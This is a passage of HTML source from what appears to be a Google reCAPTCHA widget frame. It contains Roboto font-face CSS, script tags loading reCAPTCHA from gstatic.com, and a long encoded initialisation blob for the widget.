  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yhIupHnCptd4D4ELasChdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yhIupHnCptd4D4ELasChdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yhIupHnCptd4D4ELasChdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woDCgcKCQmtpw6LCikxuwrsDOMOzTRkAaBYqUsKuw5vDlcOdwr7CisOqw7FLwoRSdxvDpMKTVWHCjz5+wr97fcKwwpzCj8KLw7/DpMOsw4APwpUfw7nDjMKhN8Kswr3DpUxqdVTCnsOOw6xyw4k2wrI0wq/CuBoCXhRkKlxDecOWEcOIZcKnwpvCv8KFU8OCw5hhwqFnw709HBvCujcOTwvCrijCrcKDw7TCom1HUMO5w7nCm8Keb8O3w6XCl3V4w7DCtW4Zw4xsBcK5BWTCh2VGSMOoPsKZJsKKw60/wqchbsOsw5zCosOORmvDhsKNw5bCkMKow6dXwqYnSV0xwo/DuGg5NsKlVcK3dsOtw6k4dybCmXFQAWlXwozClcK+w4lBUMKfJAdYLDE6f8OVazIsNsONRsOoGl4MX8K7w7/CssOqwojCucKhdRjDlMK1woTClwodw6pXwrbDmgXDhFjDocO2w4XCgnIfU0xBwotaGSjDvnnCu0N+KWJrDsK6UcK1wpfCskY4Lx/CkMK6w5jDihLDgMKHw4zCvjBaw4Z2asOWBCZQcsOISMO8w7/CrTPCuEwpCXvCh8KeIWVHWWdyw5HDiMOtKsOQw4A+w7sVFnt5YMKIdcKuw7LDsMKjGcKVwr8rwq7DpybDm8OOw4jDvGcFw6cVw4XDkMKsJVcnB8OMAsKwb8ORwqBow68hEQ3DgHkfQMK1wo87wrTDtyXCqzbDqRTCs8O/wpfCnsO2dw85TMONw7DDoMOPw6vCu8OkEXLCjlnDrMOhZsKNw7t/wqHCk8O/wrpAw6B0Qy0Hw73CksOOA8O7w6lYwoLDm1PClxvCiMO2w7HDrcOga8KCwrIRwrbCq8Owwq5EwoHDqCPDogjDokgGwrTCjmDCoiZiZsKXXsO1w7xDw43DlsOVdMKiBntzasOvw4HDjMO/w57DiMK1w47Ci8OjAcKYRQzCtFDDhcO+wpjCp8O1w6rCmsKXA8OBw6k3Xlx/NVDDj8OTKcOAwr1Iw6YKw4PDjMKOw6cbwo7DmcKVbsOUw4Bhw5ktC8OwbjTCu3/Cp1VXw6TCh8K5DCvCulEJPmfCocKKYsOdwodEw6PDhcOzOiRyM8OZNnRGVsOsZWzDoixlw6vCs2dRwqTCihvCgQQFwrQwwpHDpcO2wrfCvhMuSMOOQcKbSQlFUgrDqg7ChMKnwqHDpD1Rw6jDk8K8DsK7KcOGf8KnwqnCj1PDlsOaw49Tw4F3wpnCux/[base64]/worDiMKjDcKiw4DCkcKow6ZHWlJGwrjCmwPCrMKgwoDCmcK4OMO0wqPCmCB3w7bChlAywp/Cv1ApwoMtwo3DpE8swoE1wp7ChsONVxTDhWLDngrChg0mw4zDolPCvxTDjn/ClcKYw6fChmgzX8OLwq3DtAsZworCmDDCqg/DnsKaQcOcQl/CgsOpw5vCsF7DiTYFwqVtwoTDgMKODsKvcsOxLsOFwrhUw5FEwqsBwoQIw5jDu1/Dn8KNwrvDq8KDwoDCm8Oew5l6HR3DkE9HwqErH8Ogwp5bCsOlfDV9wrgVwpktwpfDrirDqSPDqHXDllI+fC59L8KEZBvCp8Oqw7xKGMOjNMO6w6zCpEzCo8O0fMOdw7gVwr4SEzkww5EVwp0sOcOfQMODfnFOwp3DksOYwpTCpMOXP8Omw43DgcOrQcKBNHvDiB/DlC/Cj0HDnMOHwoLDq8O7w4fCiRJHYQMoIsKKwrbCnD1iwr14TTHDlhDDlcOewqvCpTLDm0DCh8KYw5rDh8K4w4/DlBMSZ8OQfsKANQ7Dui7DjkXDisOmaDrCgzFNw795w4PDpsKJOnh2wp8Tw7XCs2HDnA3DkirDhMO1dQzCg0Q2Jmssw6Qgw7rCqcOvOjpfw50kSwokeHUrBh3DisK+wqzDu3LDi0kaaDwaw7bDvTDDoifCmcK2GFzDi8KPZV/CjsK4LT8vUDBqKllnNmbDhjdbwpN/wqgHNsOvQMKVwo7Di0tKGcOGGVbDtcKmw5DCqMOxw5TCgsOswozDqzzCt8KJFsKHw6xgw5vCnmHDsGfDvlwqwoFFacOVKm/DnsKJw4VPUcKDNVjDui0jw6DDjcOiS8K1wqRMJ8O+w75/X8Ofw6MeU8KFecOFZSRxwqbDlD/[base64]/CtsOra3PCs8Ouwqx7BMOVwpPCpMK9NcOxwoRrTzLDpXoKw7zCpwHDuMO4E8OvNTNZw6/CqDIVwpVNcMKMC0vDhMKHw7MPwpzChcKieMOFw6EUZcKXD8Ohw5k6w6Rkw4vChMONwoc7w4TCh8KJwovDg8KoJsODw4EldHlXZsKpbHnCiF/ClRnDocKFUW0Ewp57w5gtw73Cpztpw5PClsKew7E9JMOrwpnDujgAwr5AZGjCol8bw71mGDlUcRbDjQptAm5Hw6NIw61kw5/[base64]/wr3CjkvCk8OkQcOZJXXDtDhTw5DCjUPCtkIPw6M5ajFoaxRAw59ERidww4jDoSZJM8O6QsK/[base64]/Dm8OHAx/[base64]/[base64]/CmMOgwqZMXsOowrjCjcOyaQMaRcKUwrw5w6EOeMO8wo4Mw4k8VMOJw4QawpZhCsO1wrIxw5jDkCXDsFnCi8KFw4cxwoHDuynDv392H8KUw7JxwqTCscOww7rCjmTDgcKlwrx/WR/Cv8Kaw6HCgVDCisO8wqHDm0LCrMK/IMKmSVU3GH7DqCDCrMOfV8OcJ8K4QmNoQwhPw4Vaw5nChMKIdcOLN8KFw6pZZz4xwql0KyPDqjBfTHDDsT7ChsKBwqHDssOdw714LkbDv8Klw4PDj0clwok5EsKAw5fDij/[base64]/Cl2pfUxIwwrjCqyAsUHIiCcOyHsO/[base64]/w5o5wqrClgfCtllgN8O+w5HCpcOhw4zCusK/w6zDr8KKw63Ct8KZw4h4w6liD8KeVsKZwpNMw6bCul5cC0I/E8OWNxtnZcKGEyHDrDZ/dmQvwoPCvMO7w7DCqsKVTcOOesKkUWZGw5dWwqvChQIeXMOZcQTDiSnChMKGNEbCncKmFsOMYjlPHcO/A8OuZXDChxw+wqo7woR+Z8OMw4rDgsOBw4bCqcKSw6EbwoY5w7zCoWrDjsO1w4fCgTXChsOAwq8uQMKtJhHCjsOgDsKzdMK7wqrCpm7CpcK9a8OIHkcowrHDmsKbw5U/[base64]/wpbDgj/ClcORQMKmQknCnxLDksOIKyvCoAXDvMK/[base64]/CucOVw43CvVrCmsO+w57Cv8OHRsO/OE7CpMK9w6HDnBoGOWbDvnbCmC7DvcK5bVh2WsKcGcOZKlMfAi52w4JLeyzCvGt0N25CIcKMUgrCksOmwr3DhC4yAcOTSD/CoBTDgsKoIGhbwpZaN3zClX0yw7XDijvDjcKSeQjCqsObwpgjHcO2WcOBYmvDkj4NwoDDj0fCrsK7w5XDrMKaOwNPwo5Qw5YTCcKYK8OSw5vCuiFtw6fDrRdlw5/DgQDChAEtwowlasOQV8KSwqw4CDnCiC9JLsKnXlrCvMK4wpFIwqpow6MmwpfDjMKXwpLCsljDmy5sAsOcbHN2ZUDDn1xUw7HDgTjDsMOrWxJ6w5g7ARx8w5fCosOQPGDCgEozecKxMcK/LsO1c8K4wrMvwrzCsgUYIS3DvFnDsl/CsDRIS8KMw4FOKMORLRsMwpXDl8OmZn1vLMKFNsOew5HCsyHDkCoXGEVBwrbCnVHDm2zDmHBuIC1Pw7LDp37Dr8OUw7M0w5d8bER3w7ZgKmN1KMKVw5M8w5JFw6xGwqHDpcKUw5HDiCXDvy3DnsKlal1SR3zCncOhwoDCt0/DnzZRfS7DrcOeb8OJw4FcasKrw7PDi8KaIMKyfsOfw60Vw4FHw5p7wq7CukPCuH88dcKiw6xSw5kRFHREwr8iwq3DgcKnw6zDgWJFRMKEw6HCmUVRwpjDn8O5VMKVYkDCpmvDsD/CscKFfGrDlsOdcMOXwpNLfwxsdC7DosOGGzfDl0cjBzVZPX/CrG3CocKeHcOzesK7Vn7Dng/CjzvDqmxAwr9xdsOIXsKKwrXCkFRKZHfCu8K1BytZw7NvwqU/w64bTipyw6gePxHCmgfCrwd3wqbCvcKTwr4bw6fDoMOUQW4Sd8K/a8Oywo8oVsKmw7gAEWMYw7bCmGgcecOeH8KfMMOIw4UuTcKyw5zCiT0WPTMqW8OhDsKZwqIVGU7Cq0osOcK+wrvDiHjCiGYkwpzCiCTCmsKjwrPDnSYzRFtsFMODw7wMEMKKwo/Cr8Klwp3DtQIsw4t4X111EMO8w7HCrX0RYcKkwqLCqFR7AULCgSoyYsOfC8KmZx/DncO9V8K2w49HwrzDrmvDqBdZOwMdJWTDs8O/E1LCu8KVA8KQGEBOLcKRw4JcWsKyw4djw7nCuDPCnMKbdHPCuALDqkfDhMKyw79XcsKUwqzDk8OdaMOYw4vDr8KTw7YBw5bCpMOhZQppw7nDmn1FOlDCjMKYZ8KiMFwvbcKKEsOhV182wpoKHiTCsCzDtl3Cn8ObF8OLBMKaw4x/fWtVw6xVN8Omb0kIYCrCp8OCw7QoG0Z2wqRNwpjDkSfDjsOUwoPDowgQEQ0JeFo5w61twpd1w4Q/H8O9RsOqacKrGXpdMy3Cn2AbPsOETxYIwqXCjg8swo7DiVTCnUbDssK+wpbDpcODFcOJbcKNaUXDvH3DpsO7w6LDl8OhClzCrcKvRcKZwovCs2LDksKEFsKQD0tvMwYQIcK4woDCtH3CpMO8DMOaw7PCpT/Dj8KEwrkawocvw7YWIsKsESHDrsOzw6LCjsOZw70qw7c8fyzCqnMdZcOIw6vDrWHDgsObccKiaMKTw5Fnw6DDnSTDnVZYbMKFQMOaKnhxGcOtJcO5woMADcOQWF/DisK2w6XDgcK9aU3Di0kBb8KAcVnDj8Otw7gBw7FlBjIEGMKXJsK0wrvCk8Ozw67Cn8OUwovCjXbDhcKgw78YNCbCjkPCmcKZfMOUw4DDtnhIw4fDhBotwozDgXjDrxUgccO/wq4dw65xw7/[base64]/c8KEw7I6wrDDvsK1DcO9YMKWwp7DlcOIfkZDw47DtsKHw5ZHw6HCq1rCocO4w4hEwo9Aw57Di8OSw78WSwTCqgw9wqcVw5zDnMO2wpw8MFZwwqpkwq/DlzLCicK/w7Qow7gpwoAgb8KNwpDCiGsxwp0tND4Yw6TDmgvCiS56wr5iw5DCngDCtiLDksO6w4h3EMOBw6nCsUAJOcOFw70Vw4s1W8KnRcKGw6RqfB9ZwqM6wr45LQxew4UIw5B/wrQuw4YhUAYKaxFYwpMvJxV4HsOVT3fDpWNQC2sHw7QHTcK8VwzDhHrCpwIpKTTDm8OBwoM9S0zCqA/[base64]/w5DChMOpbBHCoQkdJsKqOV7Cm8O/[base64]/[base64]/PmXCrcKRDQpXYcOGWMKCw5HCvXDDmsOEw60Xw7TCsD7CgMKXOkDCjMOgRcK7KVXCnGbDg19/w7tKw7p3w47CjUjDjMO7XlDCucO6BmXDigHDqGkbw7jDuRhiwqEow6DCn0YxwoMtdsKnKsKcwoDDjhEcw7nCpMOrL8O5w5tRw5A6wp3ChhwJIGnCkzHCgMK1w4bDklrDhFFrTCg8AsKfwoptwp/CusKSwrTDvgvDvycNwpkzd8Klw7/Dr8Ktw5rCsjUbwp5FEcKYwrXDncOJW3wjwrxxLcKoVsOmw7U6Sz/DmgQxw6/CmcKKX0QBfEHDg8KST8O/wrfDicO9E8Kcw5huG8K7ZmfDtUrCqsKlUcOjw4XCjsKowrBqXzcQwrtLew/CkcOXwrhEfjLDiCrDq8KTwrhlXwZfw67CvScGwps9OwnDpcOSwoHCvFZVw61PwrTCjhTDsShOw7LDizHDrMKEw54+SsO0wonDlH/Ctk3DosKMwp0sfmsdw40DwosPW8O6CcKTwpDDugbDi0fDgcKGDgo0d8OrwoDCuMOiwpjDi8KSJnY0QQHCjwPDs8K/B1MlecKyecKtw73DmMO2G8Kaw7QvQMKcwr9vSMONw6XDox9/w6nDnMK3YcOcw7kZwqB0worCm8Oib8Kxwq9Zw5/DmMOMFV3DqHtwwp7Cu8OmWD/[base64]/[base64]/Cvh0bKhDDjMOjwpTDs8ObwrEhwq3CuMK3wqEBw5hTw7E/w6fCtSd4wr8zwowtw40cfcK1dcKObsKbw7s+G8K9wrh6SsOzw7g+wohvwrQ8w73CkcOkGcK7w4nDjSRPwqt4w6JEdyJZwrvDusKmwp3CowHCvcOcZMKAw5sOdMOXwrZKAEDCrsOow5vDuzzCosOBK8KSwozCvBrDn8K9w78ow53DvGJIUDdWa8KEwphGwr/CsMKBK8OFwpbCgMOgwqLCkMOGdngoBcOPKsKae1shJH/DsStOw4FKdVTDmcO7J8OMasKWwps7wrPCvmJYw5HCkcKdPMOmLgbDucKnwrhLKSvCi8KKb299wrYmKsOEw6UTw7jChCHCp1fCnj/DrsOTPcOHwpnDrCLDjMKtwrnDiwV3HMOFFcKNw6bCgnjDmcKaOsKDw5/Cq8OmJHVRw4/[base64]/Cl8OweigHH1UDdBcRWMK9wonCvV5NSsKlw4s+IMK/blTCtsOdwoHCm8OSwoNGHmcvDHopfBd2ZcK6w50kVjHCisOdOMOFw6UNZ0zDlA/CnVLCkcKpwqjDu0JlfH4Zw4B7ATXDjEFTwoAlIcKaw4LDt2jDpcOSw4FrworCt8KKasKCPkzCqsOYw6rDgsOicMODw7nCg8KFw7oWw74Sw69rwo3CtcOMw5E/[base64]/wpzDuDfCgWLCswzDkXnClUTCocOvNAJRw4ZSw4guNMK0U8KRJ3pcFQLCpQDCkg7DpFvCv3PDosKUw4INwrXCj8OuT3DDjWnCjcOaAnfCkx/[base64]/CgMK0wo/Dr8O0w5heERPCtcOBw4QDGGDDjMOjAj9MwqI+ZXppPMOaw5bDlcKtwoJVw7MmHgDCmG0PA8OZw6UHOcKOw4M2wpZdVsKOwoYvGy8Aw5tRNcKow7BLw4zCvsK4LA3Cj8KoSXgHw4kzwr5KewLCo8OeHVzDqx47FisTISc+wrdBaRLDjRXDisKPDAlmDsK/HsOUwrp1fDXDjzXCjFIzwqkJZn7Dk8OzwrrDpwrDucO/U8OEw68IOjUIND7DshNjwr3DuMOyPzrCusKHCw10G8OUw6bDpMKOw5rCqjTCtcOrB1PChMKiw7lSwo/CsRTCgsOifMOmw4QaDWgUwqnCohFET0HDk0Ydfx1Uw4IIw6zDg8O3w7sJDhNs